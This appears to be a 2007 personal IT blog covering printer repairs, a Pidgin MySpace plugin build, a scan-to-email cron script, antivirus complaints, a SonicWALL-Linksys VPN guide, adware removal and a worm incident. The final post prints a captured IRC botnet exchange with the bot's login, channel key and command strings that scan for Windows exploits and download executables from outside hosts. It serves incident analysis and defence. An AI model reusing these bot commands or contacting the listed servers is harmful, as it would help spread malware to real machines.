Thursday, July 12, 2007

Lexmark Jams on Wrist-band Labels

In our hospitals Emergency Department and Registration area we have a few Lexmark printers with multiple trays. One of those trays is for printing out a sheet of labels, along with a plastic wrist-band to be worn by the patient. We have had a lot of trouble with the Lexmarks jamming up and eating the wrist-band sheets so I finally took one apart and had a look.

The hospital does a lot of printing. We often have to pull the printers apart and clean the rollers. For the Lexmarks, these are little black wheels with white rubber tires stretched over them. The white is nice, because it allows you to visualize any dirt, dust, or other stuff that has built up on the wheel. Every little bit will detract from it's sticky nature - and bring it that much closer to a paper jam.

While cleaning the rollers in one of the trays, I noticed that one of the wheels falls right onto the "slick stripe" on the wrist-band sheets. If I forced the rollers to try and pick up one of these sheets, it almost fed sideways. It's not rocket science. One wheel pulls a little stronger than the other (which slips) and the paper feeds at an angle, if at all. I decided that since we had a spare tray I could do a little re-engineering.

What I ended up doing was removing the black rod that the wheels attach to and continuing the groove pattern that allowed the wheel to remain stationary on the bar. Continuing the groove pattern all the way to the end of the rod allowed me to push the wheel back on, and keep pushing it all the way over to the end. Now, with the wrist-band label sheets inserted I was just able to clear the "slick spot".


Thinking I was done, I plopped the tray back into the printer and drummed up a wrist-band. Bleep-bleep-bleep! Instant jammage. I would not get off that easy. It turns out that there is a little plastic bar that floats easily up and down on the paper stack. My wrist-band sheet was wrapped around it as it was not clearing my new wheel properly. I am betting that this is the "you are almost out of paper" indicator which I could remove all together and not have any issues. But, I would rather do things right. So out came the tray, and back to the shop I went.

Our maintenance department has a wide assortment of tools. I have asked for some pretty bizarre materials, glues, and tools - which they have always been able to supply. So when I asked for a "heat gun" I figured they would have one somewhere. And they did. In fact, they had two. It would take a bit of searching to find one of them but it did eventually surface. And with that, I went to work on melting this little bar to make it fall left of the wheel. The end result was this ...


At this point, it was 5:00PM and I was not on call. Rather than "test" this tray on someone else's on-call duty - I decided to wait until morning. This morning the tray went in ... and no calls were made. They've been printing on it for several hours without a single jam (knocking on wood). I would consider that a success. And now I have to work on patenting this process or as one of my co-workers suggested, patent an adjustable feeder bar so that no-one would ever have to do something this silly again.

-Steve Ballantyne

Saturday, July 07, 2007

MySpace IM on Linux

MySpace has had an instant messaging functionality for quite a while now. Most of us didn't notice when this happened, as we all have a dozen other instant messaging protocols that we fight about. But recently, my son became a MySpace addict and suggested that I install the MySpace instant messenger so that I can chat with him. Yet, not much to my surprise, there is no MySpace instant messenger for Linux. Bummer.

Thankfully a thoughtful developer has made this possible through a plugin that he has written for use with Pidgin. Pidgin for those of you who haven't kept up, is what used to be known as "GAIM". The name change was made in part due to some lawsuits from the AOL folks. There were some cosemetic icon changes as well which I was not particularly fond of. That is, you used to be able to view all of your buddies with icons to the left of their name which indicated which messenger they were using. The AOL buddy icon represented AIM, the Yahoo "Y!" for the Yahoo IM, and so on. Now, those icons and the option to use them has all been removed. Again, we can thanks the lawyers for that one.

My first step in this process was to track down the Pidgin MySpace code. It was relatively easy to find. You can grab it from here: Then, I went after the main source code for Pidgin. It was found here: http://pidgin.im/pidgin/download/source/ At the time of this writing, Pidgin was at version 2.0.2 (which was one version higher than what the MySpace plugin was written for, 2.0.1).

I started by untarring, and unzippnig the Pidgin source code as "pidgin-2.0.2". Then I cd'd into that directory and ran a ./configure and a make (the usual way). Next, I extracted the "myspace" source code and moved it into /pidgin-2.0.2/libpurple/protocols/. Then, I cd'd into the /pidgin-2.0.2/libpurple/protocols/myspace directory and tried to run "make" as instructed. Boom! Error message.

The error message seemed to stem from these lines in the Makefile for the MySpace plugin ...

Makefile: $(srcdir)/Makefile.in $(top_builddir)/config.status
cd $(top_builddir) && $(SHELL) ./config.status $(subdir)/$@ $(am__depfiles_maybe)


Not really understanding what this was trying to accomplish ... I took the easy way out and just commented out the second line with a "#". So my Makefile read like this ...

Makefile: $(srcdir)/Makefile.in $(top_builddir)/config.status
# cd $(top_builddir) && $(SHELL) ./config.status $(subdir)/$@ $(am__depfiles_maybe)


Then I ran "make" again, and it was compiled without any errors.

The rest was easy. I went back into /pidgin-2.0.2 and did a "sudo make install" to get the main Pidgin component installed. Then, I went into the /pidgin-2.0.2/libpurple/protocols/myspace directory and did a "make install" again. That's because the other protocols were known by the installer, and installed all ready. But the MySpace plugin was "snuck in" by me.

Now for the fun part. I started up Pidgin and verified that everything was working okay. I set up and configured my AIM, Yahoo, MSN, etc, plugins and made sure that they were working. Then, I added a new MySpace account.


I wasn't sure what I was expected to use for credentials. GUessing that my Screen Name would be my login username and password for MySpace was the correct assumption. There was not much else to configure here. The second tab had some server information and proxy settings. I left all those alone. There was a curious "Use this buddy icon" option at the bottom, which did not yet seem to be functional (or perhaps I broke it). No worries.

Going back to the accounts window I ensured that I was "online" with this plugin. Immediately after activating it, I got a message telling me about a recent friend invite. Handy! It must be working.


Now I needed to add a "buddy". So I went through the usual means in the messenger, which is "Buddies > Add Buddy". I was asked for the buddies screen name ... I wondered what I was expected to use here. MySpace let's you call your profile whatever you want. But I have noticed that they keep track of you by your address: www.myspace.com/somethinghere and they also assign you a number (which most folks don't pay attention to). I went ahead and brought up my son's MySpace page and had a look at these two figures.


For the screen name I tried the number first - and it seemed to work pretty well, although I bet the MySpace URL name would have worked too.

Now, I started up a conversation just to see if this whole thing really works.


We're good! I would expect a few problems with the functionality of this plugin. One, this plugin is really only intended for textual message. The MySpace messenger surely has a slew of odd buttons, smiley collections, animations, etc. None of that is going to work here. And I can't say that I really care. Also, if MySpace is like any of the other messengers - the developers will change up the protocol on a regular basis (with the intent on breaking anyone trying to chat without using their advertising plagued messenger).

Hope this helps someone out there. Enjoy. And message me on MySpace, would ya'? -

Tuesday, June 26, 2007

Automated Emailing of Files

It's not often that things slow down enough that I can catch my breath and record what I have worked on. I had plans of maintaining this Blog once I took my new position at the hospital. But by the time I have documented my work order, I am all ready onto something else.

But today I was able to put some time into a pet project. I had a staff member ask me if we could set up a scanner in the emergency room of the hospital, and any time someone scanned a document it would get emailed to a specific doctor. I figured that there was probably a piece of software for Windows that would do it. And I figured right. But I wasn't looking to shell out $129 - $1,000 of our department budget to get the job done. So I turned to my good friend, Open Source.

Here is a shell script I wrote that will look for the existence of a file, and if found - will ship it off to a lucky recipient by email.

Things to take into account:

  • I created a directory called /mnt/drnobody
  • I mounted //servername/SHARE to /mnt/drnobody/ with mount -t smbfs -o username=myusernamehere,password=mypasswordhere //servername/SHARE /mnt/drnobody/
  • I created a README.txt file which is used by my script to check and see that the share is still accessible


And now, the snippet!

#!/bin/bash
# Dr Example Scan Script - Steve Ballantyne 6.26.06

# Check to see if the share is in place

if [ -f /mnt/drnobody/Sharedir/ER/DrNobodyScan/README.txt ]
then
# Share exists - so we check to see if a scanned document is waiting
if [ -f /mnt/drnobody/Sharedir/ER/DrNobodyScan/FAX001.pdf ]
then
# File is waiting so we mail it off
uuencode /mnt/drnobody/Sharedir/ER/DrNobodyScan/FAX001.pdf /tmp/FAX001.pdf | mail -s "ED Document Scan" doctor.nobody@nowhere.com
# REMOVE the file so it doesn't get re-faxed
rm /mnt/drnobody/Sharedir/ER/DrNobodyScan/FAX001.pdf

else
# No file is waiting so we stop this task and quit
echo "Nothing to be sent right now"
fi
else
# Uh oh - the share is dead and we panic
echo "Directory doesn't exist, we need a remount - we will try to do it now"
mount -t smbfs -o username=myusernamehere,password=mypasswordhere //servername/SHARE /mnt/drnobody/
/usr/bin/mutt -i panic -s "ED Document Scan FAILED" steve.ballantyne@myemailaddress.com < /dev/null
fi


Now, you may say - "This is crazy! - Who will run this, and how often?". But that is where I slap you with a large bit of logic. I created a cron job (scheduler) that that will run this task every minute, of every hour, of every day. Since this is a scheduled job, we could do without the "echo" stuff too. I just put that there for my own debugging or for when I run this command myself from a terminal. My "crontab" looks like this ...

* * * * * /home/ballantynesd/scriptname.sh > /dev/null

I was able to add it to my crontab with "crontab -e". I had to mark the file executable too, with the usual "chmod 755 scriptname.sh".

Only thing left, is to tell the scanning software to name it's output files as FAX001.pdf, and tell the user's not to scan more than once per minute. ;-) I suppose I could add some support for handling multiple files ... perhaps tomorrorow.

-Steve Ballantyne

Saturday, February 10, 2007

Norton 2007 Is a Nightmare

I have never really been a fan of Norton Antivirus. Long ago the company I was working for bought and ran McAffee antivirus and it seemed to be pretty good stuff. But then we got the Melissa virus. Later, we got the I LOVE YOU virus. Soon after, we got Symantec - and we never had virus problems again.

Now, what exactly is the difference between Norton antivirus, and Symantec Antivirus. In some cases the Symantec corporation wants us to to feel the same about both products. I have the same protection at home as I do at work. I am as safe at home as I am at work. Yet at the same time, you shouldn't feel that the product you are using at work is just some garbage that you can pull off the shelf at Best Buy. Therefore, the products have retained separate identities.

I don't have many complaints about the corporate Symantec Antivirus. But at $65 and up per workstation it should be pretty good. The options are few, the updating and scanning seems simple enough, and the corporate management piece just works. Enter "Norton Antivirus", the home and small business product.

Recently we all had the displeasure of updating our workstations with Norton version 2007. Our 2006 stuff had expired, and with the purchase of new licenses came an all new product. I was hoping for a better interface and I didn't get it. I'm not sure where to begin with my hate for this product. I suppose it starts with the installation process - which went on forever and required several reboots. After a while, you wonder just how many different engines and services you really need to protect you from "the bad stuff of the Internet". Then the updates run, you are back to downloading, installing, and rebooting. The entire process took the better part of 40 minutes which is inexcusable for new (and fast) hardware.

Once installed, I could see that the user interface was not going to be a blessing. It seems that the engineers took anything that might confuse a user and buried it a few layers deep in options. If you ever had an opportunity to disable parts of the engine and leave yourself exposed, those options no longer exist. The result is a horribly simplistic interface which has been built in a fancy yellow framework that is so pathetically sluggish you have to wonder why they didn't just use the .NET parts like everyone else.

I tried to put it aside figuring that I really didn't need to make changes, Norton should protect me just fine and doesn't want my help in the process.

Maybe I was being silly. I should just get to work. Later that day I wanted to show a colleague how "Nessus" works. It's a pretty good open source vulnerability scanner and he needed to run a scan on one of our customers. To demonstrate, I ran a scan on myself. About ten seconds into this scan, Norton began to worry about me. I started seeing pop-overs in the corner of the screen. They said something to the effect of "someone tried to launch an attack against you - but we stopped it". Thanks Norton. I would have turned it off first ... if they gave me that option. But what about Norton actually performs firewall functions? It doesn't appear that Norton has a firewall feature anymore if you are looking at the options and user interface.

The pop-overs continued until all my resources were gone, and Windows gave up. My PC came to a screaming halt. I rebooted. This was not good. Once I booted back up I found that in the "Basic PC Settings" of the user interface was "Inbound Firewall". Oh good. I want to turn that off. Unfortunately, clicking on that option and choosing it ... was not possible. There was a general options link I could click in which there are no Inbound Firewall options.

Day two didn't get any better. I came into work that morning and logged in to find that Norton was harassing me with an ugly critical indicator in the corner. I brought up the window to see what all this fuss is about.


I see. I was being punished for having not performed a full scan of my computer when I had initially installed the product. Excuse me, but I had to get to work after spending an hour installing it. Norton just never seems to understand that you are trying to get work done. Norton likes to update your virus signatures in the middle of a critical task and then pop the alert window over what you were typing. Norton likes to scan your PC for virus's when you sit down in the morning to begin your day, sucking down every last bit of your systems resources.

I was fed up. But perhaps my frustration was unjustified. I'm sure that I can set these options somewhere. I don't want a full virus scan to run every morning when I sit down. Rather, we should run those in the middle of the night when I am at home, tucked away in my bed sleeping. After digging around in the obscure and poorly written interface, I came to the settings I was searching for ...


Here Norton is telling me that it's going to run a full scan every day at 4:00AM, starting today. But here we were 8:00AM that same day ... no scan had ever been performed. Norton, you missed your train. I am a forgiving person, and I will let that go. But we are *not* running a full scan right now. Better luck tommorrow. It continued to harass me. I continued to ignore it.

Next I thought I might change when Norton goes out and gets updates. I hate that I will be in the middle of something important and my hard drive lights up. It's as if a black hole opens in space and sucks in all my power. All I can do is wait. Every time I know it's Norton, who will soon proudly report "Virus definitions were successfully updated". I would love to never see this pop-over again. I want my updates to run at two in the morning. The computer is always on, doing nothing at 2:00AM. I started digging.

Oddly enough, if you want to change the time that Norton does it's updating, you will not find the options in the Norton control center. Where then, are these options? In control panel, under LiveUpdate. Of course! Finally coming to the options I want, I found that my choices were limited to hours or minutes. I have to decide on an amount of time between updates, and cannot pick the specific time of day - any more. Norton, you are about to forever leave my computer.

I started yelling back and forth over the wall to my colleagues. They all agreed that Norton 2007 was the worst peice of garbage that they had ever had the displeasure in running. With that, came the removal process.

Oddly enough, I can't tell you how nicely Norton was removed. Installing the product required an endless number of reboots. Uninstalling it took only one. Although, there was a second reboot shortly after to remove the separate LiveUpdate component. Yes, they leave LiveUpdate on your computer long after Norton is out of the picture. Why? For all of your other installed Symantec products, of course. Of which - I have none.

After uninstalling Norton, I immediately switched to the first free antivirus product I could find. AVG Free by Grisoft. This is a real-time antivirus scanner with scheduled updates (you pick when), mail filtering, shell integration, and nothing else. It was so simple to install and easy to configure ... it was just plain stupid. This product, which costs not a dime, just did what Norton would never allow me to do after hours of screwing around with it. Now, this product is meant for the home user - for home use only. If this works we need to begin purchasing licenses for everyone. But the cost is very low. We could get a five pack of product licences for the whole office for only $165. At $33 a copy it's half or one third what Norton presently costs.

I have been very pleased with the product. It's first day in action, it did exactly what I wanted it to do. It updated itself when I wasn't there. It ran it's full scan overnight. It left me alone and didn't bother me while I was trying to get my work done. It's simply a wonderful product.

Consider me a spokesperson for the product. You can try it to - http://free.grisoft.com. Norton, you will not be missed.

-Steve Ballantyne

Tuesday, January 30, 2007

Building a Site-to-Site VPN Between SonicWALL and Linksys

A week or so ago I got a call from a customer who had gone out and purchased a Linksys router "with IPSec VPN" support. He was interested in placing this device at a remote site, and creating a VPN tunnel back to the SonicWALL that we manage. I recommended that he purchase SonicWALL devices for each site (he had more that he wanted to set up), but he was not interested in forking over the thousands of dollars that it would cost him ... and I couldn't blame him.

I have created VPN's between all sorts of odd ball devices, so I didn't think that this one would be any different. Yet this Linksys device would turn out to have quite a few caveats, hence my documentation here.

Some things to know about these new Linksys VPN devices: They used an embedded version of OpenSWAN, they have been known to slack on standards (such as encryption key length), they are not at *all* supported by SonicWALL (probably because of the loose interpretation of standards), you *CANNOT* have spaces in your policy name (it will accept them, but your policy will be broken).

Now, onto the "how to". For this example, I was using a Linksys RVS4000 with Firmware Version: V1.0.11 (out of the box default stuff). The SonicWALL is a Pro 2040 running the latest enhanced firmware, 3.2.0.3e. Note: I did not upgrade the Linksys firmware as I should not be supporting that device at all. Additionally, I am doing all of it's configuration remotely. I would never *dare* update firmware on a device over the Internet (and neither should you).

The Linksys configuration will be a tad more complicated, so we will start with that. Our goal will be to match the settings of the SonicWALL so that the second part goes easier. I have tried all sorts of mis-matched settings, and some of them worked. But if you want this to go smoothly you should stick to what you see here. Go ahead and get logged into your Linksys (if you need help with this part, RTFM).

Once logged in, click VPN from the top, and then VPN Passthrough. We want to *disable* all of these options. This is enabled for people who want to use a remote VPN client from behind this device. We are going to terminate the VPN to this device itself, so we do not want or need any of this enabled. It would only confuse the Linksys. After you disable them, be sure to click the Save Settings button.


Next, also under VPN at the top, click "IPSec VPN". This will bring up a window that you have to scroll through to see all of the options. For tunnel entry it will read "new". We will start with a name. It's HIGHLY important that you NOT use any spaces here. I made this mistake, and it took me an hour or so of troubleshooting cryptic messages to figure it out. Linksys should *not* all you to enter spaces here, but they do.


Keep scrolling and have a look at the other settings here. You can refer to this snapshot that I took.


For this policy that I created, I used "Subnet" for both local and remote. This is usually what you are trying to accomplish. That is, you have two networks (must be different networks) and you want to allow traffic to pass between them. You can also create a "host to network" configuration where one computer accesses a subnet (or vice versa). Obviously, local network should be what is configured on the Linksys device. Remote network, is what the primary subnet is defined as on the SonicWALL side.

For the Remote Security Gateway, choose IP address and put in the static IP of the SonicWALL. If you SonicWALL does not have a static IP, you can pick the "any" option here. But that also means that you would need to later use "agressive mode" and change the "Local Identity" and "Remote Identity" to a "Name" under advanced settings. Hopefully you have a static IP. That makes things easy. :-) Make sure you enter the static IP of the SonicWALL!! Not the SonicWALL's gateway IP (people confuse what they want in this box).

For Key Exchange Method we want to leave it at Auto. Flipping over to manual unlocks a lot of options that I wouldn't want to try and match up to the SonicWALL. For Encryption choose "3DES" (you have no other choice). For Authentication pick "SHA1" as this is what the SonicWALL uses as default. Make sure you disable "PFS" (also default on the SonicWALL). For Pre-Shared key enter a secret word (feel free to use special characters here, it makes the encryption stronger). You will need this password later when you configure the SonicWALL side. Lastly, for Key Life Time enter "28800".

Before you do anything else find the Save Settings button at the bottom which is almost hidden in the colored bar. Save those settings, and then scroll back down to the bottom of the screen and click the "Advanced Settings" button. You will get a pop-up window, so turn off any stupid pop-up blockers that you may be using.

Here is a snapshot that you can follow along with ...


For your Operational Mode, you want to use Main Mode. That is, unless the other end is using a dynamic IP address (in which case you would use Aggressive). For the Local and Remote Identity boxes, leave them at the default settings. This is telling the Linksys that it will trust the SonicWALL's identity based on the IP address that it is connecting from.

For encryption, use "3DES" and change the Authentication to "SHA1". Trust me, life will be easier on you when it comes time to configure the SonicWALL. For the "Group" you want to pick "1024-bit". Most people would call this "DH Group 2" (like the SonicWALL will). Make sure you also change this Key Lifetime to 28800. We do this, because the SonicWALL is not that flexible on these options. Some devices offer a lot of options for keys and might even expire them based on the amount of data being transferred. Again, to make like easier ... just make this 28800 seconds. Lastly, click the "Save Settings" button. Then "Close" this window. You're done here.

For the SonicWALL side, get logged into your SonicWALL and select "VPN" on the left side. Then, click the Add button to get a new policy (otherwise called an "SA") started up. If you have trouble here, RTFM!

We will start with the first tab. Here is a snapshot to follow along with ...


For Authenication Method, stick to the default. For name, pick whatever you want. If you are going to have a lot of these, you might want to pick a name that matches the Linksys at the other end. Or you can put something more meaningful here. SonicWALL will not punish you for using spaces. ;-)

For the IPsec Primary Gateway, enter the public IP address of the Linksys device. If it is using a dynamic IP, you can enter all zeroes here. Bear in mind, you would also have to change to agressive mode (at both ends) and use different "Local/Remote IKE ID" information. For the "Secondary" you can either enter zeroes, or let the SonicWALL do it for you. This field is in case you want to have a "failover" tunnel.

For the Shared Secret, enter the same Pre-Shared key that you used on the Linksys. This is your "secret word". Leave the Local and Peer IKE ID's alone (SonicWALL will know what to do here). Next, click the Network tab and have a look.


For the "Choose local network" you have some options here. If this is the only tunnel you will ever create, you can pick "LAN Primary Subnet". I have found that you can only use that object once in a policy, so I have got in the habit of making a new object that is a bit redundant. Click the drop down and choose "add network". I like to name it something meaningful such as use the network ID in the name, followed by a short description. Then if you have to look at this later, you will see the network ID right here in the policy. Now, make sure you create this is a "LAN" object, type is "Network". Enter the Network ID that this SonicWALL is configured for, and it's subnet mask. After you click "OK" you will be right back at this window.

For remote network, create a new network object that matches the Linksys. Your zone MUST BE "VPN" FOR THIS OBJECT. If it's not, this tunnel will not work!! Now you are ready to click the third tab "Proposals", and have a look.


Now we can be glad that we made all those changes to the Linksys. For Exchange, leave it at "Main Mode" (unless you had to switch to aggressive). For DH Group, leave it at Group 2 (which means, 1024-bit on the Linksys). Use all of the other settings that we did on the Linksys: 3DES, SHA1 and 28800 seconds. For Phase 2, leave the default of ESP, 3DES, and SHA1. Also notice, the default Life Time is 28800 here, and PFS is Disabled! In essence, you should change nothing here, but make sure everything matches up.


Now clidk the Advanced tab. There are some things here you may need later. I don't like the thought of NetBIOS going over a routed network. Some folks might need that option though (for lousy name resolution or old network printing). Also, its a good idea to check the Keep Alive option ... but do that later. One of the lessons I have learned is that if you run a Keep Alive on a bad configuration, your log will fill up with a bunch of failed attempts. Rather, wait until this tunnel is coming up successfully and make a note to come back and add this option. The Keep Alive will maintain this tunnel even when there is no traffic running across it. I like to keep tunnels up all the time, so that when people need to send traffic across it - the tunnel is up and ready.

Now comes the fun part. Click OK on the SonicWALL policy to save it away. Note that it's all ready "Enabled". Watching this screen will get you nowhere. It does not refresh, ever. So head back over to the Linksys device now in a different tab/window - and click that Enable button at the bottom of the policy window. Now, on the SonicWALL you can click the VPN > Settings option on the left which will refresh this screen. Do you have a "green light" on the SonicWALL's policy? Does it show an active connection in the lower portion of the window? Great! No green light? You have problems ... keep reading.

Regardless of whether or not it worked, you had better read the logs. I find that the SonicWALL logs are far better (at least in this match-up). So click "Log" on the SonicWALL and see what you have. A successful policy would look like this ...


Note that the first line in the log, is the last thing that it recorded. Your policy notes should end with "Adding IPSec SA" as you see in the illustration. If it all looks well, try to run some traffic through the tunnel. Bear in mind, you cannot ping the internal interfaces of the two devices. That is, you cannot ping the Linksys's LAN IP from the SonicWALL (or vice versa). I'm really not sure why this is, but I think it may have to do with the way that these devices are terminating the tunnel from end to end. So instead, try getting onto a PC connected to one network and ping a PC at the other end. If that fails - check the logs for errors, and also remember to disable personal/Windows firewalls! ;-)

Troubleshooting/Caveats
I had some STRANGE problems when I first attempted this. I hope this helps someone out there.

1) The SonicWALL reports that the settings don't match, but they do! - I had the SonicWALL at one point tell me that the DH groups were different, when they were in fact matched. There was no convincing it otherwise, and the solution was to delete the policy, RESTART the SonicWALL, and start over. Don't waste your time trying anything else.

2) The tunnel is up, but traffic is not passing across it. - Check that the "remote" network on the SonicWALL side is configured as a "VPN" zoned object. You can find this setting in Network > Address Objects. If you accidentally made it a LAN or WAN object, you should go back to your policy, choose a different object (or create a new one) and name it something different. Then, go back and delete the one you made with errors.

3) The Linksys is not even starting the tunnel connection! - Did you put spaces in the policy name on the Linksys device? If you did, delete the policy and start over from scratch. Also check ALL of your settings and match them up. Look at the logs at *both ends* for clues, but know that the SonicWALL will be more helpful in determining the problem.

One thing I will say in favor of Linksys, their Log is "detachable" where SonicWALL keeps theirs glued down. What I mean is that you can create a Log "pop up" from the Linksys and keep that window aside while you troubleshoot. Here is how ...


FIRST - Disabled your policy on the Linksys to stop it from logging junk. Then, click Administration > Log. You need to enable the Local Log as it is not turned on by default. Then make sure you Save Settings. Once that has been done, you can click the "View Log" button and you get a nice little logging window. It's not very big, and it doesn't refresh itself. So you will have to refresh it, and actually turn through the pages yourself. Also, the messages you will get will only make sense to someone who has worked extensively with OpenSWAN. Yet, pasting these errors in Google may uncover some good hints.

Once you have enabled your logging and you have your window up, go back and click "Enable" on the policy. Then refresh your log, and turn through the four or five pages of messages. Good luck!! ;-)

If you are attempting this and get stuck, feel free to comment, share your advice, point out my wrong doings, etc.

-Steve Ballantyne

Sunday, January 28, 2007

Google Ads Have Nudity?

For a while now I have noticed a growing trend of pornography advertisements. I will be surfing along, visiting web sites that I have been on and off of for several years and then *boom* - you've got bare chested ladies down the side of your screen.

It wasn't until a month or so ago that I realized something was wrong. I was downloading chipset drivers for a friend of mine from VIA's website, www.viatech.com. There in the right margin was a couple sets of naked breasts. This really bothered me. Would a reputable company like this really stoop to that level for revenue? Looking at the page source it appeared that what I should have been seeing was Google Ad's, but they had been replaced somehow. Was this some sort of cookie hijacking? I got busy working on the project at hand and never investigated it further.

Today my browser crashed. The error message indicated that some awkwardly named dll had gone south, and the browser had to shut down. I have seen this before in earlier weeks and I just wrote it off to a bad component in Internet Explorer 7. But this was the second time today and I intended to get to the bottom of it. The object was called ~DP1C9.dll and when I performed a search on my hard drive for it - I turned up nothing. Next I went into the browser settings starting with "managed add-on's".


Oh, this was not good. Here I had somehow installed a "browser helper object" without a name. Surely if this was legitimate it would have been branded by the publisher. I disabled it immediately, and restarted Internet Explorer.


I was sure that I had somehow installed something nasty. What bothered me is that I have had this for probably a few months and nothing stopped it from installing. For that matter nothing ever caught it and told me about it! I checked my Symantec Antivirus definitions. They were up to date. But this seemed more like spyware, and Symantec has never been really good with detecting and removing that. More likely, this is something that Windows Defender should have stopped. For the sake of finding a cure, I went out and downloaded the latest and greatest copy of Windows Defeneder from Microsoft. I let it update to it's latest definitions and then performed a full scan.


Right now I am wondering why I waste the system resources on this product when it obviously doesn't work. I would have to take the law into my own hands.

First I would have to figure out where this little devil was hiding on my system. That ugly and awkward "manage add-on's" window was of no help to me. I ran reg-edit and searched for this object by it's object name.


Here it is, so that you won't have to retype it like I did. By the way, I would like to thank the engineers of Internet Explorer 7, for not allowing me to copy and paste anything from that window.

{598F4775-6FB6-477B-9842-E0426824E077}

Incidentally, if you came to this posting because you found the above object ID on your system, you are infected. Read the rest of this for removal instructions.

I found a couple of keys right away. This one told me exactly where the bad dll file was hiding out. Notice that this is in a location that normal users like you and I are not supposed to tread. Therefore to find it with a "Search" I would have had to of performed an advanced search and looked for "hidden files", "system files", etc.

Heading out to that location on my drive I found the dll file(s). Even with the browser shut down, and the objects disabled I was not allowed to remove these. I'm betting I would have to boot into safe mode. They are welcome to stay I suppose since they will no longer have any attachments to the browser when I get done.


Next I got to work on removing all of the registry keys that involved this string. That was actually pretty easy. I just ran "regedit" and did a "Find". For every key I found with the above mentioned object ID, I deleted it. Then, I reopened Internet Explorer and made sure that the "browser helper" object no longer appeared in my "manage add on's" list.

Now I just needed to prove my theory. Was this little dll file what was actually turning all my Google Ads into pornography? It wouldn't take much to find out. I went out and visited the site that I last remember seeing this problem with. YOu might try this too. Below is the URL to a VIA Forum. Scroll over to the right corner, and check the Ad in the top right. You *should* see Google Ad text (not bare chested ladies).

http://www.viaarena.com/default.aspx?PageID=5&ArticleID=497&P=6

To really make my point, I hopped onto my wifes computer. She has had this problem too. First we brought up the VIA Forum with the object enabled. She saw the pornography. Next we disabled the object, restarted the browser, and reloaded the page. Now she was seeing the Google Ads as they were meant to be.

I have no idea how this object got installed, but I have heard from other folks that they had this same problem. If you have a story to tell, drop me a comment.

-Steve Ballantyne

Wednesday, January 17, 2007

New Virus Attacks on TCP 2967

I was settling in Thursday for a couple hours of video games with my kids. We had just got back from Karate when my pager starting going off. One, two, three pages within minutes of one another. I would later find out that I had three different emergencies from different people. The first of which would take me a good hour and a half to chew through.

I connected into the SonicWALL of a newly added customer who was complaining that things simply "didn't work". My initial throughts were that the engineer who had configured the device earlier that day had made a mistake somewhere. It didn't take me long to find the problem. The SonicWALL had been configured in Transparent Mode allowing them to have a few servers on their DMZ with public addresses defined on them. The Transparent Mode requires that you create an object for the range of addresses, and a zone to put it in. The object was created as a "WAN" object, but had been put into a "LAN" zone. I have seen this before. The last time I had seen it was when I had made this same mistake. Remembering that simply changing the object didn't work, I reassigned the interface to a 192.x.x.x address. Next I deleted the object, and created a new one for the correct zone. Just for good measure, I restarted the SonicWALL.

Now traffic flowed perfectly - for about a minute and a half. "This is the same problem we had before we put the SonicWALL in", says the network admin. Next I went to work looking for signs of funny business. I brought up the connections list on the SonicWALL and found that it was "topped out". This particular SonicWALL supports up to 6,000 or so concurrent connections. They had hit that mark. Something was definitely wrong. The connections were all on TCP port 2967 and to what seemed like completely random hosts. The first octet was the same as the customers, but the remaining three were random numbers. This would make sense for a virus and we have seen some that attack NetBIOS this same way. It calculates a subnet mask based on your present address. That it, it assumes that if you have a class A address, it can access all the same hosts on that class A network. Because this customer had conigured a 24.x.x.x address, it was attempting to connect to all 16.7 million hosts to infect them.

Now we were getting to the root of the problem. "You have a virus", I say. "No, we are being attacked!", says the admin. I ran a packet trace on the activity. "No, you have a virus. I can see these connections are clearly coming from you".

The customer went on to complain that they didn't understand why the SonicWALL could not withstand the attack. I tried to explain that all devices have a well known limit of the number of connections that they can support, which is based on the amount of RAM that the unit has to spend on these connections. The customer didn't want to hear it. Looking for a quick solution, they yanked the SonicWALL and went without it. The effect of which was that they continued to try and spread the virus instead of fixing the problem.

Yesterday this same virus emerged again. This time, the customer gave me some time to analyze it, and attempt to trap it. I went right work disabling the initial attack. I created two acces rules for LAN to WAN traffic, discarding all TCP connections on ports 2967 and 2968. The "discard" was important, as a "deny" would still waste some time processing the connection and would keep the firewall at 100 percent CPU utilization. Next I went into the "super secret diagnostic page" of the SonicWALL (firewall.ip/diag.html) and flushed all connections. Back to the monitor, I was a little surprised to see that all the connections were full again. This time with NetBIOS ports (135, 139, 445). So I created a second LAN to WAN discard rule for the built in NetBIOS group. Oddly enough, that did not stop the attack, as the SonicWALL's built in NetBIOS group does *not* include TCP port 135. Rather than create a new group, or attempt to change a built in group ... I simply added one more rule. Another flush of the cache, and all was fine.

An hour or so later, I was back on the phone with the admin there. "These two laptops that were causing the trouble have a few hundred virus's on them", said the admin. Then I hit her with some further bad news. Both of the infected PC's were presently connected to an IRC server in Malaysia - doing "who knows what". I immediately dropped in another discarding rule this time stopping any traffic destined for this Malaysian server.

But curiosity got the best of me, and before I dumped these connections I ran a packet trace on the virus to see what it were doing. The connections were being made to a server 203.121.79.138 on port 51555. Here is what it revealed (the data yanked from the capture using Ethereal).

PASS r0flc0mz
NICK [P00|USA|64502]
USER XP-2224 * 0 :TEACHLAP06-12
:SSH 001 [P00|USA|64502] :MySQL [P00|USA|64502]!~XP-2224@70.60.35.170
:SSH 376 [P00|USA|64502] :
:[P00|USA|64502] MODE [P00|USA|64502] :+i
MODE [P00|USA|64502] -x+i
JOIN #bpe2# p00n3d
:[P00|USA|64502]!~XP-2224@70.60.35.170 JOIN :#bpe2#
:SSH 332 [P00|USA|64502] #bpe2# :!t kill all -s|!sftp 166.104.216.37 2755 1 1 2.exe -s|!asc netapi 30 3 0 -b -e -h -s|!asc sym 30 3 0 -b -e -h -s|!asc dcom135 30 3 0 -b -e -h -s|!asc lsass445 30 3 0 -b -e -h -s|!asc asn139 30 3 0 -b -e -h -s|!ip.wget http://www.milites-liberi.de/images/is6.exe c:\3i3o.exe 1 -s
:SSH 333 [P00|USA|64502] #bpe2# 10:30 PM 1168912264
:SSH 366 [P00|USA|64502] #bpe2# :End of /NAMES list.
MODE #bpe2#


This was *not good*. I could see that the virus was successful in getting a connection to this server which seemed to be helping to get other virus's downloaded and installed to the infected PC. I just had to try it myself, so I made a connection to the server with a terminal based IRC client (on the specified port) - joined the channel, and had a look around.

09:19 -!- Topic for #bpe#: !t kill all -s|!sftp 166.104.216.37 2755 1 1 2.exe
-s|!asc netapi 30 3 0 -c -e -h -s|!asc sym 50 3 0 -a -e -h -s|!asc
asn139 30 3 0 -b -e -h -s|!asc mssql 30 3 0 -a -e -h -s
